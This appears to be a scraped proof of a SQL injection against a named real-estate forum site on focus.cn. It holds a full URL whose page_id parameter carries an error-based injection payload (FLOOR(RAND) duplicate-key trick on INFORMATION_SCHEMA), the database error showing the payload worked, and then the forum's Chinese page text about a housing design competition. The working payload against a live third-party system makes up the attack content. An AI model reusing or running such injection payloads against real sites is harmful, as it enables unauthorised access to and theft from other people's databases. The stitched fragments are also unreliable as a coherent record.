 http://zwhomeimg.focus.cn/lslj/forum/forum_board_new.php?page_id=10%20AND%20(SELECT%206364%20FROM(SELECT%20COUNT(*),CONCAT(0x71696c6671,
(SELECT%20(CASE%20WHEN%20(6364=6364)%20THEN%201%20ELSE%200%20END)),0x7179696871,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)&
uid=0&pass=0&page=-1
Enable Post data Enable Referrer
Duplicate entry 'qilfq1qyihq1' for key 'group_key'Duplicate entry 'qilfq1qyihq1' for key 'group_key'
焦点房地产
house.focus.com.cn
龙山论建
即将推出： 30个入围作品的网上欣赏和自由评论
欢迎各位网友尽情欣赏高谈阔论
龙山新新家园欢迎您访问
请点击进入
入围作品：作品二 作品三 作品六 作品七 作品八 作品九 作品十 十一 十二 十三 十四
展示作品：作品一 作品四 作品五
首 页
龙山论建 共 篇留言 刷新 新留言